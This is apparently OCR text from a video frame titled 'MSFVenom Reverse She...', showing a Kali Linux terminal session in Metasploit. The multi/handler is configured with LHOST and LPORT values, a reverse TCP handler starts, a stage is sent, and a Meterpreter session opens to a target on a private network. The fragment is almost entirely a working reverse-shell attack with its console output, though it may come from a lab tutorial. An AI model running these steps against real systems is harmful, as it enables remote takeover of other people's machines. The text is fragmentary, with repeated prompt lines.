 MSFVenom Reverse She...
msfconsole
12:03 AM
msfconsole
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
msfconsole
root@kali:~/Downloads
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.38.85
LHOST => 192.168.38.85
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.38.85:5555
[*] Sending stage (39282 bytes) to 192.168.38.87
[*] Meterpreter session 1 opened (192.168.38.85:5555 -> 192.168.38.87:60042) at 2021-07-12 00:01:29 -0400